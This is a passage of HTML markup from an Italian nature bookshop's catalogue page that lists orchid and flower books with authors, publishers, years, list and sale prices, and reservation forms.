                                           title="ORCHIDS">
                                            ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        DELFORGE, P.                                         (2006)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    51,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    49,31 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="979502"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="DELFORGE, P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="A&C BLACK PUBLISHERS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2006"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchids-953753.html"
                                       title="ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-953753"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780754824077_9.jpg"
                                             alt="ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchids-953753.html"
                                           title="ORCHIDS">
                                            ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RITTERSHAUSEN B. & W.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="953753"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RITTERSHAUSEN B. & W."/>
                                                            <input type="hidden" name="editore"
                                                                   value="LORENZ BOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-che-passione-953736.html"
                                       title="ORCHIDEE CHE PASSIONE"
                                       class="product-image">
                                                                                <img id="product-collection-image-953736"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788857102368_11.jpg"
                                             alt="ORCHIDEE CHE PASSIONE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-che-passione-953736.html"
                                           title="ORCHIDEE CHE PASSIONE">
                                            ORCHIDEE CHE PASSIONE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="953736"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE CHE PASSIONE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ARSENALE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/wild-orchids-in-myanmar-vol-2.html"
                                       title="WILD ORCHIDS IN MYANMAR VOL. 2"
                                       class="product-image">
                                                                                <img id="product-collection-image-948968"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/w/o/wom_6.jpg"
                                             alt="WILD ORCHIDS IN MYANMAR VOL. 2"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/wild-orchids-in-myanmar-vol-2.html"
                                           title="WILD ORCHIDS IN MYANMAR VOL. 2">
                                            WILD ORCHIDS IN MYANMAR VOL. 2                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        YOSHITAKA TANAKA                                         (2004)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    64,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    60,80 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="948968"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="WILD ORCHIDS IN MYANMAR VOL. 2"/>
                                                            <input type="hidden" name="autore"
                                                                   value="YOSHITAKA TANAKA"/>
                                                            <input type="hidden" name="editore"
                                                                   value="FOUNDATION OF AGRICULTURAL DEV"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2004"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchid-the-fatal-attraction.html"
                                       title="ORCHID THE FATAL ATTRACTION"
                                       class="product-image">
                                                                                <img id="product-collection-image-948948"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/r/o/ronse_6.jpg"
                                             alt="ORCHID THE FATAL ATTRACTION"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchid-the-fatal-attraction.html"
                                           title="ORCHID THE FATAL ATTRACTION">
                                            ORCHID THE FATAL ATTRACTION                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RONSE A.                                         (2008)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    74,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    70,30 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="948948"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHID THE FATAL ATTRACTION"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RONSE A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="STICHTING KUNSTBOEK"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2008"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/guida-ai-fiori.html"
                                       title="GUIDA AI FIORI"
                                       class="product-image">
                                                                                <img id="product-collection-image-948738"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889429815_16.jpg"
                                             alt="GUIDA AI FIORI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/guida-ai-fiori.html"
                                           title="GUIDA AI FIORI">
                                            GUIDA AI FIORI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        LUCCHETTI E. FAIS F.                                         (2008)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    7,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    7,51 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="948738"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="GUIDA AI FIORI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="LUCCHETTI E. FAIS F."/>
                                                            <input type="hidden" name="editore"
                                                                   value="TECHNOPRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2008"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-948483.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-948483"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/h/e/heitz_18.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-948483.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HEITZ A.                                         (2005)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    8,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    7,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="948483"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="HEITZ A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CRESPI EDITORI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2005"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-spontanee-dei-colli-euganei.html"
                                       title="ORCHIDEE SPONTANEE DEI COLLI EUGANEI"
                                       class="product-image">
                                                                                <img id="product-collection-image-948405"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/C/I/CIERRE_OrchideeCEuganei_9.jpg"
                                             alt="ORCHIDEE SPONTANEE DEI COLLI EUGANEI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-spontanee-dei-colli-euganei.html"
                                           title="ORCHIDEE SPONTANEE DEI COLLI EUGANEI">
                                            ORCHIDEE SPONTANEE DEI COLLI E...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PAOLUCCI -RASI                                         (1994)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="948405"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE SPONTANEE DEI COLLI EUGANEI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PAOLUCCI -RASI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="CIERRE EDIZIONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1994"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-948073.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-948073"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/s/q/squire_8.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-948073.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SQUIRE, D.                                         (2006)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    9,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,41 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="948073"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SQUIRE, D."/>
                                                            <input type="hidden" name="editore"
                                                                   value="IL CASTELLO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2006"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-947998.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-947998"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788879405393_18.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-947998.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2007)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    2,95 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    2,80 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="947998"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="LOGOS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2007"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-947737.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-947737"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/o/r/orred_23.jpg"
                                             alt="ORCHIDEE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-947737.html"
                                           title="ORCHIDEE">
                                            ORCHIDEE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PINSKE, J.                                         (2007)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    9,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,41 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="947737"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PINSKE, J."/>
                                                            <input type="hidden" name="editore"
                                                                   value="RED/STUDIO REDAZIONALE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2007"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-spontanee-del-veneto.html"
                                       title="ORCHIDEE SPONTANEE DEL VENETO."
                                       class="product-image">
                                                                                <img id="product-collection-image-947602"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/o/r/orven_18.jpg"
                                             alt="ORCHIDEE SPONTANEE DEL VENETO."/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-spontanee-del-veneto.html"
                                           title="ORCHIDEE SPONTANEE DEL VENETO.">
                                            ORCHIDEE SPONTANEE DEL VENETO.                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FRIGO G.,SPIGAROL P.                                         (2002)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    44,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    41,80 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="947602"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE SPONTANEE DEL VENETO."/>
                                                            <input type="hidden" name="autore"
                                                                   value="FRIGO G.,SPIGAROL P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="VIANELLO LIBRI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2002"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-947107.html"
                                       title="ORCHIDEE"
                                       class="product-image">
                                                                                <img id="product-collection-image-947107"
                                             class="img-responsive"
